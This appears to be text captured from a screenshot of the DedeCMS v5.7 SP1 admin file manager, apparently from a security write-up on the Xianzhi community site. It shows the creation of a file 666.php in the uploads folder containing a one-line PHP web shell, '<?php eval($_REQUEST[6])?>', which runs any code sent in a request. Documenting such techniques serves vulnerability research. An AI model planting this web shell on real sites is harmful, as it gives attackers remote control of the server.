 DEDECMS v5.7 SP1
您好：admin ，欢迎使用DedeCMS！ 主菜单
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /dedecms/uploads/uploads （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 666.php （不允许用 “..” 形式的路径）
<?php eval($_REQUEST[6])?>
保 存 取消修改 不理返回
先知社区